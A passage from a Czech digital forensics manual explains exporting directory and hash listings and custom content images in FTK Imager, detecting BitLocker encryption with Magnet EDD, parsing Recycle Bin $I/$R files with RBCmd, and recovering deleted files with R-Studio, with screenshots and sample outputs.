## 11.1.4 Výpis obsahu disku – Directory Listing

Manuální procházení obsahu disku je rychlá metoda, jak získat přehled o obsahu v uživatelských složkách obsahujících dokumenty a soubory stažené z internetu. Pro získání uceleného přehledu o obsahu celého disku však tento postup není efektivní. Z FTK Imageru je možné pro tyto účely získat výpis obsahu disku.

#### Postup:

Otevřít obsah obrazu disku -> diskový oddíl -> pravé tlačítko myši -> vybrat "Export

Directory listing" -> zvolit název a umístění pro vytvoření CSV souboru.

#### Obrázek 174 | FTK Imager – Directory listing

| AccessData FTK Imager 4.5.0.                                                                                                    | 3                                                                                             |             |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-------------|
| <u>F</u> ile <u>V</u> iew <u>M</u> ode <u>H</u> elp                                                                                                    |                                                                                               |             |
| 🏩 🏩 🗣 🚔 🖨 🖥                                                                                                    | E # # = = =   🖻 🤇                                                                             | 🗋 🖹 📓 😁 📸 🛣 |
| Evidence Tree                                                                                                    |                                                                                               |             |
| → ①         VSE_image_final_v2_E01.6           → □         Partition 1 [150M] <sup>21</sup> → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □           → □         □ | 01<br>Remove Evidence Item<br>Export Disk Image<br>Image Mounting<br>Export Directory Listing |             |

Zdroj: Autor.

#### Obrázek 175 | FTK Imager – výpis souborů a adresářů

| Filename                         | Full Path                                            | Size (bytes) | Created                     |
|----------------------------------|------------------------------------------------------|--------------|-----------------------------|
| [root]                           | DATA [FAT32]\[root]\                                 | 2048         |                             |
| VBR                              | DATA [FAT32]\VBR                                     | 512          |                             |
| reserved sectors                 | DATA [FAT32]\reserved sectors                        | 3594752      |                             |
| [unallocated space]              | DATA [FAT32]\[unallocated space]\                    | 0            |                             |
| FAT1                             | DATA [FAT32]\FAT1                                    | 299520       |                             |
| FAT2                             | DATA [FAT32]\FAT2                                    | 299520       |                             |
| System Volume Information        | DATA [FAT32]\[root]\System Volume Information\       | 2048         | 2016-Oct-26 13:01:39.930000 |
| plane.jpg                        | DATA [FAT32]\[root]\plane.jpg                        | 335104       | 2016-Oct-26 13:06:21.980000 |
| ship.jpg                         | DATA [FAT32]\[root]\ship.jpg                         | 335104       | 2016-Oct-26 13:06:22.010000 |
| 8x11-Mobile-Invoice.jpg          | DATA [FAT32]\[root]\8x11-Mobile-Invoice.jpg          | 251933       | 2016-Oct-26 13:06:22.030000 |
| document2                        | DATA [FAT32]\[root]\document2                        | 10156693     | 2016-Oct-26 13:06:22.250000 |
| document                         | DATA [FAT32]\[root]\document                         | 169003       | 2016-Oct-26 13:06:22.360000 |
| APT_prezentace_141215_v2.053.jpg | DATA [FAT32]\[root]\APT_prezentace_141215_v2.053.jpg | 186025       | 2016-Oct-26 13:06:22.360000 |
| APT_prezentace_141215_v2.031.jpg | DATA [FAT32]\[root]\APT_prezentace_141215_v2.031.jpg | 134242       | 2016-Oct-26 13:06:22.370000 |
| APT_prezentace_141215_v2.007.jpg | DATA [FAT32]\[root]\APT_prezentace_141215_v2.007.jpg | 223043       | 2016-Oct-26 13:06:22.390000 |
| My_new_ride.jpg                  | DATA [FAT32]\[root]\My_new_ride.jpg                  | 1175173      | 2016-Oct-26 13:06:22.450000 |
|                                  | DATA [FAT32]\[root]\System Volume                    |              |                             |
| IndexerVolumeGuid                | Information\IndexerVolumeGuid                        | 76           | 2016-Oct-26 13:01:39.930000 |
| 6340                             | DATA [FAT32]\[unallocated space]\06340               | 104857600    |                             |
| 57540                            | DATA [FAT32]\[unallocated space]\57540               | 35254272     |                             |

Zdroj: Autor.

Exportovaný soubor lze otevřít v textovém editoru nebo tabulkovém procesoru. Obsah disku je možné filtrovat dle názvu souborů, umístění v adresářové struktuře, velikosti souboru nebo časových značek.

## 11.1.5 Výpis kontrolních sum – Hash Listing

Jedná se o obdobnou funkčnost jako u exportu výpisu souborů s tím rozdílem, že "Hash Listing" obsahuje MD5 a SHA1 jednocestné sumy souborů.

#### Postup:

Otevřít obsah obrazu disku -> vybrat adresář, ze kterého chceme výpis kontrolních sum

```
-> pravé tlačítko myši -> vybrat "Export File Hash list" -> zvolit název a umístění pro
```

```
vytvoření CSV souboru.
```

#### Obrázek 176 | FTK Imager – File Hash List

| 💽 Ac         | cessD        | )ata             | FTK I                   | ma                    | ger 4.                | 5.0.3  |       |              |         |        |     |       |               |  |            |   |            |
|--------------|--------------|------------------|-------------------------|-----------------------|-----------------------|--------|-------|--------------|---------|--------|-----|-------|---------------|--|------------|---|------------|
| <u>F</u> ile | <u>V</u> iev | v                | <u>M</u> od             | e                     | <u>H</u> elp          |        |       |              |         |        |     |       |               |  |            |   |            |
|              |              | \$               | â                       | ŝ                     | Ø                     |        |       | <b>8</b> -   | 9       | -      |     | D     | ٩             |  | <u>aid</u> | æ | <u>HEX</u> |
| Eviden       | ce Tre       | ee               |                         |                       |                       |        |       |              |         |        |     |       |               |  |            |   |            |
|              | VSE          | _ima<br>Partit   | ge_fir<br>ion 1<br>)ATA | nal_1<br>[150<br>[FA] | v2_E(<br>)MB]<br>T32] | 01.E01 |       |              |         |        |     |       |               |  |            |   |            |
|              |              | 1.6              | 🗅 [ur                   | na E                  | ) E                   | xport  | Eiles | 5            |         |        |     |       |               |  |            |   |            |
|              |              | Partit<br>Partit | ion 2<br>ion 3          |                       | ) E                   | xport  | File  | <u>H</u> ash | n List. |        |     |       |               |  |            |   |            |
|              | - Fr I       | Unpa             | artition                | ē                     | E                     | xport  | Logi  | ical l       | mage    | e (AD  | 1)  |       |               |  |            |   |            |
|              |              |                  |                         | 4                     | <u>م</u> ۸            | dd to  | Cus   | tom          | Cont    | tent l | mag | ge (A | (D <u>1</u> ) |  |            |   |            |

Zdroj: Autor.

#### Obrázek 177 | FTK Imager – výpis souborů – jejich MD5 a SHA1 sum

| MD5                              | SHA1                                     | FileNames                                                                                                    |
|----------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| 583563eeef58b71df8cf96c32202cfd6 | 3ba8496c754a0875afa811ea246a603730e0ef9e | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA [FAT32]\[root]\System Volume<br>Information\IndexerVolumeGuid |
| e767e9e0bdcee740126807f8c98956a9 | 00ef52bf3180b738734f4ee14e1e4eb2413a080e | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA [FAT32]\[root]\8x11-Mobile-                                   |
| 79f955d684a6db922ba12ebdccc2f9e1 | eb0ebc382ef175080f3de86f10e3d30771b14db3 | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA [FAT32]\[root]\document2                                      |
| e7751a0107f66cbb024b5e7885a40ad8 | efe82f8ac358ecb863e0426b201a960b19b025aa | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA [FAT32]\[root]\document                                       |
| ca2f3358c0a867272f8f577b1dd1f306 | 5ac9ae5a401bcb180f618291a48af1f11a94dc30 | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA                                                               |
| 8b59659d96c10faf8c9c5287712133a5 | 41819ed36b8a759f88d63629b8ea8c7d5537d370 | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA                                                               |
| 5e9ef4c1012a7af778f5cc5e944107bb | a11e50360d8e33bd47b5febbed1a73f18d194ae8 | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA                                                               |
| 015d69fa4c499270f6f67cf068c508ed | 35ce238659d02927e8906d04b9067b74084c96f3 | VSE_image_final_v2_E01.E01\Partition 1<br>[150MB]\DATA [FAT32]\[root]\My_new_ride.jpg                                |

Zdroj: Autor.

Využívání seznamu MD5 a SHA1 sum je vhodné v situaci, kdy je potřeba dohledat konkrétní soubory. Vyhledávání dle jména má svoje omezení, zejména pokud se jedná o vyhledávání v datech, která pocházejí z různých zařízení, kde se názvy souborů/ dokumentů mohou lišit.

Další situace, kdy je seznam sum možné použít, je jednoznačná dokumentace obsahu disku. MD5 a SHA1 jsou za běžných podmínek unikátní a stejnou sumu budou mít pouze identické soubory.

## 11.1.6 Custom Content Image

Informační hustota dat ze zajištěných stop je v porovnání k velikosti zájmových souborů a obrazu disku relativně malá. Přenášení kompletních obrazů disků je z důvodu jejich velikosti nepraktické. Custom Content Image je způsob, jak ze zajištěných obrazů disků vybrat pouze zájmové soubory a provést export bez ztráty ochrany integrity exportovaných souborů.

Postup:

```
Otevřít obsah obrazu disku -> vybrat soubor nebo adresář, jehož obsah je potřeba
exportovat -> pravé tlačítko myši -> vybrat "Add to Custom Content Image" -> přidání
opakovat pro všechny zájmové soubory -> v okně "Custom Content Sources" vybrat
volbu "Create Image" -> pokračovat jako při vytváření obrazu disku z fyzického
paměťového média.
```

#### Obrázek 178 | FTK Imager – Custom Content Image





| Custom Content Sources                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Evidence:File System  Path  File                                                                                                    | Options                                                                                                    |
| VSE_jmage_fnal_v2_E01.E01:PartBon 1 [150MB]:DATA [FAT32][[root]]APT_prezentace_141215_v2.007.jbg<br>VSE_jmage_fnal_v2_E01.E01:PartBon 1 [150MB]:DATA [FAT32][[root]]APT_prezentace_141215_v2.031.jbg<br>VSE_jmage_fnal_v2_E01.E01:PartBon 1 [150MB]:DATA [FAT32][root]]APT_prezentace_141215_v2.053.jbg<br>USB01-decrypted.dd:SDATA [NTFS][root][Keepass]* | Exact<br>Exact<br>Exact<br>Wildcard,Consider Case,Include Subdirect<br>Wildcard,Consider Case,Include Subdirect |
| New Edit Remove Remove All Create Image                                                                                                    |                                                                                                    |
| Properties Hex Value Interpreter Custom Content Sources                                                                                                    |                                                                                                    |

Zdroj: Autor.

Obsah Custom Content Image je možné vytvořit z různých fyzických paměťových médií a otevřených obrazů disků. Jedná se tedy o optimální formát digitálních příloh znaleckého zkoumání nebo forenzních reportů.

## 11.1.7 MAGNET Encrypted Disk Detector

MAGNET Encrypted Disk Detector (EDD) je nástroj od firmy Magnet Forensics, který pomáhá identifikovat šifrované diskové oddíly. Jako takový se používá ve fázi zajišťování stop. Nicméně mohou nastat situace, kdy bylo zajištěno již šifrované paměťové médium. Obraz disku obsahující zašifrovanou stopu není možné prozkoumat, ale nemusí být na první pohled zřejmé, proč data nelze správně interpretovat. EDD v tomto případě může být použit k otestování, zda je stopa poškozená, nebo zda je chráněna šifrovacím nástrojem.

Prvním krokem je připojení testovaného obrazu disku v FTK Imageru jako virtualizovaného blokového zařízení. Úspěšné připojení obrazu disku lze zkontrolovat utilitou WMIC.

Postup:

wmic diskdrive get InterfaceType, Description, DeviceID, MediaType,Partitions,Model,Name

Příkaz vrátí seznam aktivních paměťových zařízení, virtualizované zařízení připojeného obrazu disku se ve výpisu zobrazí jako StorLib Virtual Storage.

#### Obrázek 180 | FTK Imager – připojení disku

| id Image                                                            |                                                  |                                                                                                    |  |
|---------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                     |                                                  |                                                                                                    |  |
| Mount Type:                                                         | Physical & Logical                               |                                                                                                    |  |
| Drive Letter:                                                       | Next Available (G:)                              |                                                                                                    |  |
| Mount Method:                                                       | Block Device / Read Only                         | <ul> <li>✓</li> </ul>                                                                                                    |  |
|                                                                     |                                                  |                                                                                                    |  |
|                                                                     |                                                  |                                                                                                    |  |
|                                                                     |                                                  |                                                                                                    |  |
|                                                                     |                                                  | Mount                                                                                                    |  |
|                                                                     |                                                  | Mount                                                                                                    |  |
| apped Image List                                                    |                                                  | Mount                                                                                                    |  |
| apped Image List<br>tapped Images:                                  |                                                  | Mount                                                                                                    |  |
| apped Image List<br>tapped Images:<br>Drive                         | Method                                           | Mount                                                                                                    |  |
| apped Image List<br>Iapped Images:<br>Drive<br>PhysicaDrive4        | Method<br>Block Device/Read                      | Mount Image Cr/SMXERDIN/CFTData/BitodverDrive/BitodverDrive/JLE01                                                                  |  |
| apped Image List<br>Iapped Images:<br>Drive<br>PhysicalDrive4<br>F: | Method<br>Block Device/Read<br>Block Device/Read | Norrt                                                                                                    |  |
| apped Image List<br>lapped Images:<br>Drive<br>PhysicalDrive4<br>F: | Method<br>Block Device/Read<br>Block Device/Read | Nourt                                                                                                    |  |
| apped Image List<br>lapped Images:<br>Drive<br>PhysicaDrive4<br>F:  | Method<br>Block Device/Read<br>Block Device/Read | Mount<br>Image<br>C. (SARCEON CFTDate (Kitcher Drive (Kitcher Drive) LO)<br>C. (SARCEON CFTDate (Kitcher Drive (Kitcher Drive) LO) |  |
| apped Image List<br>lapped Images:<br>Drive<br>PhysicalDrive4<br>F: | Method<br>Block Device/Read<br>Block Device/Read | Most                                                                                                    |  |
| apped Image List<br>Iapped Images:<br>Drive<br>PhysicalDrive4<br>F: | Method<br>Block Device,Read<br>Block Device,Read | More<br>Image<br>CERENCECTURE production e biolambreak Expl<br>CripMCBCNCPTURE production e production et al. (2)                  |  |

Zdroj: Autor.

Virtualizované zařízení pro připojený obraz je v FTK Imageru identifikováno jako PHYSICALDRIVE4. Stejně tak i WMIC identifikuje PHYSICALDRIVE4 jako StorLib Virtual Storage model paměťového zařízení.

#### Obrázek 181 | WMIC – výpis aktivních disků

| C:\Users\Use | r>wmic diskdrive get          | InterfaceType, | Description, DeviceID, | MediaType,Partitions,Model,Name   |                               |            |
|--------------|-------------------------------|----------------|------------------------|-----------------------------------|-------------------------------|------------|
| Description  | DeviceID                      | InterfaceType  | MediaType              | Model                             | Name                          | Partitions |
| Disk drive   | <pre>\\.\PHYSICALDRIVE5</pre> |                | Fixed hard disk media  | StorLib Virtual Storage           | <pre>\\.\PHYSICALDRIVE5</pre> |            |
| Disk drive   | <pre>\\.\PHYSICALDRIVE2</pre> | USB            |                        | Generic STORAGE DEVICE USB Device | <pre>\\.\PHYSICALDRIVE2</pre> |            |
| Disk drive   | <pre>\\.\PHYSICALDRIVE4</pre> |                | Fixed hard disk media  | StorLib Virtual Storage           | <pre>\\.\PHYSICALDRIVE4</pre> |            |
| Disk drive   | <pre>\\.\PHYSICALDRIVE0</pre> | SCSI           | Fixed hard disk media  | THNSF5512GPUK TOSHIBA             | <pre>\\.\PHYSICALDRIVE0</pre> |            |
| Disk drive   | <pre>\\.\PHYSICALDRIVE1</pre> | USB            | Removable Media        | Innostor Innostor USB Device      | <pre>\\.\PHYSICALDRIVE1</pre> |            |

Zdroj: Autor.

Postup:

v příkazové řádce CMD.EXE spustit: EDDv310.exe s parametry

/drive:\\.\PHYSICALDRIVE4

#### Obrázek 182 | Výsledky testování EDD



Zdroj: Autor.

Výsledkem testu je upozornění, že testovaný disk je šifrovaný nástrojem Bitlocker.

# Obnova smazaných dat

Ztráta dat je relativně běžný jev způsobený kombinací uživatelských chyb, aplikačních chyb, chyb operačního systému nebo hardwarových chyb paměťových médií.

Mezi nejčastější důvody pro ztrátu dat patří:

- úmyslný a neúmyslný výmaz souborů, adresářů;
- přeformátování souborového systému;
- poškození alokačních informací FAT/MFT.

Ačkoliv jsou data po výše uvedených příkladech uživateli nepřístupná, neznamená to, že jsou zcela a permanentně zničena. Oblasti disku, na kterých se soubor nebo soubory nacházely, jsou stále obsazeny původními daty. Při jednoduchém výmazu a za předpokladu, že oblasti disku nebyly přepsány novými daty, je možné obnovit data pomocí informací uložených v alokační tabulce. V takovém případě bude možné obnovit soubory včetně původních metadat, jako je název souboru a kompletní adresářová struktura. Pokud referenční data alokační tabulky nejsou k dispozici, je možné využít data carvingu, který se pokusí obnovit alespoň surové bloky dat souborů identifikovaných dle hlavičky souboru.

Programy pro obnovu dat obvykle prohledávají celé paměťové zařízení a shromažďují informace o souborovém systému. Výsledky skenování jsou následně použity k sestavení mapy fragmentů souborů a adresářové struktury. Tato mapa popisuje vztahy mezi soubory a klastry, názvy souborů a velikostí a mezi dalšími atributy souborového systému. Poté může program pro obnovu načíst vybrané soubory a složky v souladu s mapou souborů a zkopírovat je na jiné paměťové médium.

Podmínky pro obnovu dat pomocí data recovery programů:

- oblasti disku obsahující smazaná data nebyly přepsány novými daty;
- výmaz souborů nebyl proveden specializovanými nástroji pro bezpečný výmaz;
- smazaná data nebyla poškozena TRIM funkcí solid-state drive (SSD) disků;
- paměťové médium je hardwarově funkční.

Při obnově dat je vhodné obnovovat data z obrazu disku, a nikoliv přímo ze zdrojového zařízení, a obnovené soubory VŽDY ukládat na jiný než zdrojový disk.

# 12.1 RecycleBin

Koš (Recycle Bin) je součást operačního systému Windows, která slouží jako dočasné úložiště pro soubory a adresáře, jež uživatel smazal. Umožňuje uživatelům obnovit omylem smazané soubory, dokud není obsah koše uživatelem trvale odstraněn. Při přesunutí souboru do koše se soubor fyzicky nemaže z disku, ale přesune se do systémové složky \$Recycle.Bin, kde se uchovává spolu s metadaty, jako je původní umístění, velikost a datum smazání.

Složka koše se nachází v kořenovém adresáři každého NTFS diskového oddílu, například: C:\\$Recycle.Bin\.

Nástroj: RBCmd.exe Domovská stránka: https://github.com/EricZimmerman/RBCmd

Obrázek 183 | Smazané soubory ve složce Recycle.Bin

| Evidence Tree                                               | $\times$ | File List     |       |                   |                     |
|-------------------------------------------------------------|----------|---------------|-------|-------------------|---------------------|
| - 😭 W11-DFIR-[DFA-VSE-4SA540]-2023.E01                      |          | Name          | Size  | Туре              | Date Modified       |
| Basic data partition (i) [220088MB]     B- [1 NONAME [NTFS] |          | SI30          | 4     | NTFS Index Alloca | 02/10/2023 17:46:22 |
| 🗄 👘 [orphan]                                                |          | SIEU8VIO.txt  |       | Regular File      | 02/10/2023 17:44:45 |
| E foot                                                      |          | SILAC IN THE  | 1     | Regular File      | 02/10/2023 17:46:22 |
| [P \$BadClus                                                |          | \$REU8VIO.txt | 1     | Regular File      | 02/10/2023 17:44:25 |
| E SBitmap                                                   |          | \$RIYCTIJ.JPG | 1,194 | Regular File      | 01/01/1970 22:28:11 |
| Binitation Stateman Sector Bin                              |          | 📓 desktop.ini | 1     | Regular File      | 02/10/2023 17:32:40 |
|                                                             |          |               |       |                   |                     |
|                                                             |          |               |       |                   |                     |
|                                                             |          |               |       |                   |                     |
| 5-1-5-21-1219404224-13855510/3-63/51/202-1002               |          |               |       |                   |                     |
|                                                             |          |               |       |                   |                     |

Zdroj: Autor.

Samotné smazané soubory se nachází v podadresáři odpovídající SID (Security Identifier) uživatele, který dané soubory smazal.

```
Příklad struktury cesty:
```

#### Obrázek 184 | Korelace Windows SID na název uživatelského účtu

| NTFS Information   |                                               |
|--------------------|-----------------------------------------------|
| MFT Record Number  | 101,360 (103792640)                           |
| Date Changed (MFT) | 02/10/2023 17:46:22                           |
| Resident           | True                                          |
| Offline            | False                                         |
| Sparse             | False                                         |
| Temporary          | False                                         |
| Owner SID          | S-1-5-21-1219404224-1385551073-637517202-1002 |
| Owner Name         | settings                                      |
| Group SID          | S-1-5-21-1219404224-1385551073-637517202-513  |
| Group Name         | None                                          |

Korelaci složky Recycle Bin a SID (Security Identifier) příslušného uživatele lze získat z registru systému Windows, konkrétně z větve registru SAM (Security Account Manager).

Při smazání souboru v systému Windows jsou v složce koš (Recycle Bin) vytvořeny dva soubory: \$I a \$R. Zbytek jejich názvu tvoří jedinečný náhodný řetězec znaků, který zajišťuje unikátnost v rámci složky.

Metadata: **\$II**YCTIJ.**JPG** Obsah smazaného souboru: **\$R**IYCTIJ.**JPG** 

Soubory s názvy začínajícími na \$I obsahují metadata informace k jednotlivým smazaným souborům, jako jsou původní název souboru, datum a čas smazání, plná cesta k původnímu adresáři, ze kterého byl soubor smazán.

Soubory s názvy začínajícími na \$R jsou známé jako datové soubory koše. Každý soubor \$R odpovídá konkrétnímu smazanému souboru včetně jeho obsahu.

#### Parsování metadat specifického smazaného souboru:

RBCmd.exe -f C:\SANDBOX\RecycleBin\ \$IEU8VIO.txt

#### Dávkové zpracování metadat všech smazaných souborů:

RBCmd.exe -d C:\SANDBOX\RecycleBin

Postup:

RBCmd.exe" -d C:\SANDBOX\RecycleBin

RBCmd version 1.5.0.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/RBCmd

Command line: -d C:\SANDBOX\RecycleBin Looking for files in C:\SANDBOX\RecycleBin Found 2 files. Processing...

Source file: C:\SANDBOX\RecycleBin\\$IEU8VIO.txt

Version: 2 (Windows 10/11) File size: 15 (15B) File name: C:\Users\settings\Documents\file.txt Deleted on: 2023-10-02 19:44:45

Source file: C:\SANDBOX\RecycleBin\\$IIYCTIJ.JPG

Version: 2 (Windows 10/11) File size: 1,221,646 (1.2MB) File name: C:\Users\franc\Pictures\Prague1\IMG\_0004.JPG Deleted on: 2023-10-02 19:46:22

Processed 2 out of 2 files in 0.0252 seconds

## Zpracování metadat s výstupem do CSV souboru:

RBCmd.exe -d C:\SANDBOX\RecycleBin --csv C:\SANDBOX\vystup\RecycleBin

Processed 2 out of 2 files in 0.0251 seconds

CSV output will be saved to C:\SANDBOX\vystup\RecycleBin \20240409064334\_ RBCmd\_Output.csv

# 12.2 R-Studio

Data recovery nástroj pro obnovu dat ze souborových systémů Microsoft: FAT32, ExFAT, NTFS, Apple: HFS/HFS+, APFS, GNU/Linux: Ext2, Ext3, Ext4 a dalších. Prvním krokem k obnově dat je připojení obrazu disku v blokovém režimu.

Postup:

```
připojit obraz disku v blokovém režimu v FTK Imageru -> vybrat virtualizovaný disk
v R-Studiu -> kontrola disku v properties -> kliknout pravým tlačítkem myši na vybraný
disk -> vybrat volbu "sken" -> na identifikovaných diskových oddílech kliknout pravým
tlačítkem myši a vybrat "Open Drive Files" -> označit zájmové soubory -> pravým klikem
myši vyvolat menu -> vybrat "Recover Marked" -> vybrat výstupní adresář -> potvrdit
tlačítkem "OK"
```

#### Obrázek 185 | Připojení obrazu disku

| Mapped Image Lis | t                      |                            |                            |
|------------------|------------------------|----------------------------|----------------------------|
| Mapped Images:   |                        |                            |                            |
| Drive            | Method                 | Partition                  | Image                      |
| PhysicalDrive5   | Block Device/Read Only | Image                      | C:\SANDBOX\CFTData\VSE-im  |
| G:               | Block Device/Read Only | Partition 1 [7399MB] FAT32 | C:\\$ANDBOX\CFTData\VSE-im |
|                  |                        |                            |                            |
| <                |                        |                            | >                          |

| Evidence Tree ×                                                                                          | File List                                                             |                        |                                                          |                                                                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------------------|----------------------------------------------------------|----------------------------------------------------------------|--|--|--|--|
| Cyse2022-492-USB001.E01     Details Partition 1 [7399MB]     Details KEEPSAFE [FAT32]     Details [Foot] | Name<br>System Volume Information<br>WIMG_0008.JPG                    | Size<br>4<br>1,722     | Type<br>Directory<br>Regular File                        | Date Modified<br>11/5/2022 2:17:42 PM<br>9/25/2019 12:26:52 AM |  |  |  |  |
| Unpartitioned Space [basic disk]                                                                         | IMG_0008JPG.FileSlack IMG_0009JPG IMG_0028.PNG IMG_0028.PNG.FileSlack | 3<br>1,900<br>407<br>2 | File Slack<br>Regular File<br>Regular File<br>File Slack | 1/26/2020 2:14:58 PM<br>4/13/2021 1:34:54 PM                   |  |  |  |  |

Obrázek 186 | Zobrazení aktuálního obsahu disku

Zdroj: Autor.

Obraz disku je připojen jako blokové zařízení PhysicalDrive5 a jako logická jednotka G:\. Aktuálně platné soubory lze zobrazit v FTK Imageru nebo v průzkumníku souborů systému Windows.

| KEEPSAFE (G:) Properties               |                                                                                                    |         |   |  |  |  |  |  |  |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|---------|---|--|--|--|--|--|--|--|
| ReadyBoost<br>General                  | ReadyBoost         Previous Versions         Customize           General         Tools         Hardware         Sharing |         |   |  |  |  |  |  |  |  |
| <b>\$</b>                              | EPSAFE                                                                                                    |         | ] |  |  |  |  |  |  |  |
| Type: Local Disk<br>File system: FAT32 |                                                                                                    |         |   |  |  |  |  |  |  |  |
| Used space:                            | 4, 141, 056 bytes                                                                                                    | 3.94 MB |   |  |  |  |  |  |  |  |
| Free space:                            | 7,737,495,552 bytes                                                                                                    | 7.20 GB |   |  |  |  |  |  |  |  |
| Capacity:                              | 7,741,636,608 bytes                                                                                                    | 7.20 GB |   |  |  |  |  |  |  |  |
| 0                                      |                                                                                                    |         |   |  |  |  |  |  |  |  |
|                                        | Drive G:                                                                                                    |         |   |  |  |  |  |  |  |  |

#### Obrázek 187 | Vlastnosti připojeného disku

Zdroj: Autor.



#### Obrázek 188 | Zobrazení aktuálně platných souborů

Zdroj: Autor.

Pravděpodobnost obnovení smazaných dat je závislá na počtu a velikosti nových souborů nahraných na zkoumané paměťové médium. Rostoucí počet a velikost nahraných souborů přímo úměrně zvyšuje pravděpodobnost úplné ztráty nebo částečného přepisu smazaných souborů.

| Drives |                                |              |                |          |           |
|--------|--------------------------------|--------------|----------------|----------|-----------|
| -      | Device/Disk<br>Local Computer  | Label        | FS             | Start    |           |
| >      | THNSF5512GPUK TOSHIBA 51055KLA | 57QS118KTANT | #0 Local (0:0) | 0 Bytes  | 476.94 GB |
| >      | St Virtual Disk 1.0            |              | #4 Local (2:0) | 0 Bytes  | 8 GB      |
| ~      | Virtual Storage 1.00           |              | #5 ATA         | 0 Bytes  | 7.26 GB   |
|        | Microsoft reserved partition   |              |                | 17 KB    | 32 MB     |
|        | 🥪 G: 🗸                         | KEEPSAFE     | FAT32          | 32.02 MB | 7.23 GB   |

#### Obrázek 189 | R-Studio – aktivní pevné disky

Zdroj: Autor.

#### Obrázek 190 | R-Studio – vlastnosti vybraného disku

| Properties      |                                                                     |  |  |  |  |
|-----------------|---------------------------------------------------------------------|--|--|--|--|
| Name            | Value                                                               |  |  |  |  |
| Drive Type      | Physical Drive, Disk                                                |  |  |  |  |
| Name            | Virtual Storage 1.00<br>\\.\PhysicalDrive5<br>WinNT\Handle\Physical |  |  |  |  |
| OS Object       |                                                                     |  |  |  |  |
| R-Studio Driver |                                                                     |  |  |  |  |
| Size            | 7.26 GB (15218755 Sectors)                                          |  |  |  |  |
| Sector Size     | 512 Bytes                                                           |  |  |  |  |
| Partition Size  | 7.26 GB (15218755 Sectors)                                          |  |  |  |  |
| GPT Disk GUID   | 9ce22f0b-10e3-f347-9559-d98c21000000                                |  |  |  |  |
| I/O Tries       | Default                                                             |  |  |  |  |

Zdroj: Autor.

Grafické rozhraní R-Studia zobrazí veškeré dostupné disky, ze kterých je možné vybrat virtualizovaný disk obsahující data z obrazu disku. Kontrolou parametru OS Object je vhodné ověřit správnost vybraného disku. FTK Imager a R-Studio shodně zobrazují PhysicalDrive5 jako zdrojový disk pro obnovu dat.

#### Obrázek 191 | R-Studio – menu

| Drives       |                  |                 |              |       |            |
|--------------|------------------|-----------------|--------------|-------|------------|
|              | Device/Disk      |                 | Label        |       | FS         |
| 🛩 💻 Local Co | mputer           |                 |              |       |            |
